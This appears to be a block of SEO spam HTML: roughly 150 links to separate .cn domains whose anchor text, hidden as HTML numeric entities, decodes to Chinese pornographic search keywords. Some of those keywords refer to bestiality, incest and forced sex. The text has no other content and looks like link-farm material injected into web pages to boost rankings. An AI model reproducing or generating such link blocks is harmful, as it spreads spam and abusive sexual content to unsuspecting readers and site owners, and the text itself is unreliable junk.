<a href="http://roada.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x6210;&#x719F;&#x4E71;</a>|
<a href="http://shiluluye.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://dzb2b.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://mshcy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://kkas.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dianying-mianfei.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://liangjuw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7389;&#x8DB3;&#x5728;&#x7EBF;</a>|
<a href="http://wa666.cn" target="_blank">&#x4E00;&#x672C;&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;&#x624B;&#x673A;</a>|
<a href="http://7xingtv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hulijing.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://86tour.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://shwds.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x2174;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x91CD;&#x53E3;</a>|
<a href="http://mrdouboshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nvrenbi.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xadiaolan.cn" target="_blank">&#x59B9;&#x5B50;&#x5E72;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://ywlzw.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maimaitom.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7F51;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ionwood.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;1769&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://wxlvshi.cn" target="_blank">18&#x7981;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zonelue.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://tanwe.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
<a href="http://ncrsc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x7272;&#x79BD;&#x52A8;&#x4EA4;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://net114.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://m13127.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;1</a>|
<a href="http://keymantek.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dnf69.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5993;&#x5973;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://tstsc.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://lvedao82.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x8273;&#x5987;</a>|
<a href="http://xiaojie168.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ayshebao.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7684;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://imhelper.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bd-emba.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nhqi.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://daters.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;1769&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://fossjot.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://webtm.cn" target="_blank">&#x6027;&#x8272;&#x6B32;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://sky-river.com.cn" target="_blank">&#x4E45;&#x9752;&#x8349;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wsxsafety.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://sinvest.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://henmao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pydoc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://wxcyfdj.cn" target="_blank">&#x514D;&#x8D39;&#x53C8;&#x9EC4;&#x53C8;&#x723D;1000&#x7981;&#x7247;</a>|
<a href="http://qibianxing.cn" target="_blank">&#x5C11;&#x5987;&#x6252;&#x5F00;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x89C6;&#x9891;</a>|
<a href="http://boaty.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://rtysl.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://sclszzz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://kalabasilove.cn" target="_blank">&#x60C5;&#x4FA3;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://quping.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://groupniu.com.cn" target="_blank">&#x871C;&#x6843;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tianmingmooc.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;AV&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x6D17;&#x6FA1;</a>|
<a href="http://fnewt.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://jutaogou.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://longyouren.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://zzgp.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hongjieda.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6E05;&#x81EA;&#x5728;&#x5929;&#x5929;&#x7EBF;</a>|
<a href="http://gzhshs.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://hldlwks.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wangbank.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://plan1000.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://51plan.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://dingxuebing.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://diaobo.com.cn" target="_blank">&#x53E3;&#x7206;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://nttak.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://kinglandcz.cn" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://it57.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://4matic.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://max-min.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://julimedia.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lostfoam.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;VA&#x53E6;&#x7C7B;</a>|
<a href="http://stspa.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://binzhiwu.cn" target="_blank">&#x514D;&#x8D39;&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://cqjxjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x7272;&#x4EA4;</a>|
<a href="http://fjxxgg.cn" target="_blank">&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;</a>|
<a href="http://yantaishanhotel.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://jxjzt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://gzwutian.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://bikerider.cn" target="_blank">&#x4E9A;&#x6D32;&#x723D;&#x723D;&#x8272;&#x6B32;&#x5185;&#x5C04;&#x7F51;&#x7AD9;</a>|
<a href="http://pointed.cn" target="_blank">&#x65E5;&#x97E9;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzcyzdm.cn" target="_blank">&#x7537;&#x5973;&#x88F8;&#x4F53;&#x5F71;&#x9662;&#x9AD8;&#x6F6E;</a>|
<a href="http://muqsvow.cn" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x9875;</a>|
<a href="http://menpan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://jimi100.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://popdiy.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdsi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x7EFC;&#x5408;&#x56FE;&#x533A;20p</a>|
<a href="http://gslzc.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://springwood.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://unuegyb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fmsjj.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongyuanprinting.cn" target="_blank">&#x4E2D;&#x6587;&#x5F3A;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yyylt.cn" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x6FC0;&#x60C5;</a>|
<a href="http://longbaunh.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x9752;&#x6027;&#x8272;</a>|
<a href="http://nr111.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x514D;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://nuoyibutiao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0E;&#x56FD;&#x4EA7;</a>|
<a href="http://sovoll.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x563F;&#x563F;</a>|
<a href="http://nm100.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x523A;&#x6FC0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://delnabla.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://speedstacks.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;xxxxbbbb</a>|
<a href="http://zqhcp.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huimintang.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://tbpe.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x6DF1;&#x5589;</a>|
<a href="http://hbqa.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x65E0;&#x7801;&#x5C24;&#x7269;</a>|
<a href="http://youxianjianshe.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x6210;&#x4EBA;</a>|
<a href="http://ordc.cn" target="_blank">&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zw1688.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E45;&#x4E45;</a>|
<a href="http://nhcccc.cn" target="_blank">&#x6781;&#x54C1;&#x5973;&#x795E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://b88p.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://spydoggy.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://aiguoweb.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://h5838.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sccwz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liumufang.com.cn" target="_blank">&#x64CD;&#x64CD;&#x64CD;&#x4E0D;&#x5361;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqaimi.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://zibotaile.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nzyg.cn" target="_blank">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4F0A;&#x4EBA;&#x556A;&#x556A;&#x624B;&#x673A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://syskxj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shlongqing.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://yakas.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://13zhong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vzvz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://rainworld.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x91CE;</a>|
<a href="http://ajblfjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x8272;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jyxdh.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://renshengjianyi.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://fmsjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;AV&#x871C;&#x6843;&#x4E45;&#x4E45;</a>|
<a href="http://sensem.cn" target="_blank">&#x4E2D;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://bauerhotels.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;91</a>|
<a href="http://dgfk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x7F51;</a>|
<a href="http://pia520.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://captain-racking.cn" target="_blank">2022&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://linchao.net.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://guangxily.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://lzazlp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x52A8;&#x6F2B;</a>|
<a href="http://whess.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jn475.cn" target="_blank">&#x56FD;&#x4EA7;av&#x8272;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mszjcj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://rcmhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://shiyanji0531.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://zhuaqu.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://21vc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x65E5;&#x97E9;</a>|
<a href="http://huiyaze.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x871C;</a>|
<a href="http://fjwtw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://workmates.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jinglankeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://lceh.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dahuadiet.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7389;&#x84B2;&#x56E2;</a>|
<a href="http://mrzao.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://cwln.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://kancb.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x91CE;&#x6218;</a>|
